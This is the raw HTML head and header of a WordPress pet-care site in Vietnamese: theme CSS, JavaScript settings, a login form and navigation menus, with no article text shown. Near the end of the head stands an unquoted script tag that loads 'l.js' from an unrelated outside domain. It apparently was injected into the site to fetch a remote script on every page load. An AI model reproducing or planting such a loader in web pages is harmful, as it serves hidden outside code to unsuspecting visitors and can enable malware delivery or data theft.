!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=1700884924' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1700884924' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1700884925' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1700884925' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 296px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 696px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #6e415e; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(110,65,94,0.95); } .ftwp-heading-target::before { background: rgba(110,65,94,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1700884925' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1700884925' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://runghoangda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runghoangda.com/wp-json/wp/v2/posts/1147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runghoangda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://runghoangda.com/?p=1147' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"6bd2596ba7","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/runghoangda.com\/wp-admin\/","wpRestNonce":"6bd2596ba7","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/runghoangda.com\/wp-admin\/","wpRestNonce":"6bd2596ba7","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1000};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/runghoangda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/runghoangda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="58d26fdae3";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'LOẠI TRỪ';
    }
.td-module-exclusive .td-module-title a:before {
        content: 'LOẠI TRỪ';
    }
</style>

<meta name="google-site-verification" content="fHSHU5yVLOJYuVIRutnHehLLLcZAJjp2_SQoDWe27IY" /><link rel="icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .post .entry-thumbnail{display:none;}

#id {
	position: sticky;
	position: -webkit-sticky;
	top: 55px; 
}


.block-title a, .block-title span, .block-title label {
	background-color: #6e425d;
}

.td-post-author-name{
	text-transform: none;
}

.tomtat {
    border: 2px dashed #6ea03a;
    margin: 0 0 20px 0;
    padding: 10px 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1147 single-format-standard wp-custom-logo wp-theme-Newspaper td-standard-pack top-5-giong-meo-den-mat-xanh global-block-template-1 tdb_template_1000 tdb-template  tdc-header-template  tdc-footer-template has-ftoc td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuchinh-container"><ul id="menu-menuchinh" class="td-mobile-main-menu"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-72"><a href="https://runghoangda.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://runghoangda.com/cho/">Chó<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2675"><a href="https://runghoangda.com/cho/giong-cho/">Giống Chó</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2673"><a href="https://runghoangda.com/cho/cham-soc-cho-cho/">Chăm sóc cho Chó</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2674"><a href="https://runghoangda.com/cho/dinh-duong-cho-cho/">Dinh dưỡng cho Chó</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-45"><a href="https://runghoangda.com/meo/">Mèo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2678"><a href="https://runghoangda.com/meo/giong-meo/">Giống Mèo</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a href="https://runghoangda.com/meo/cham-soc-cho-meo/">Chăm sóc cho Mèo</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2677"><a href="https://runghoangda.com/meo/dinh-duong-cho-meo/">Dinh dưỡng cho Mèo</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://runghoangda.com/chim/">Chim</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44"><a href="https://runghoangda.com/dong-vat/">Động vật<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://runghoangda.com/dong-vat/rua/">Rùa</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://runghoangda.com/dong-vat/ran/">Rắn</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://runghoangda.com/dong-vat/ca/">Cá</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://runghoangda.com/dong-vat/bo-sat/">Bò sát</a></li>
</ul>
</li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://runghoangda.com/chia-se/">Chia sẻ</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://runghoangda.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://runghoangda.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 35% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Logo"  title=""  width="300" height="100" data-lazy-src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  width="300" height="100" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}.tdi_9{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-right:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: var(--real-estate-black);
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: var(--real-estate-black);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 30px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 30px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 60px;
					height: 60px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
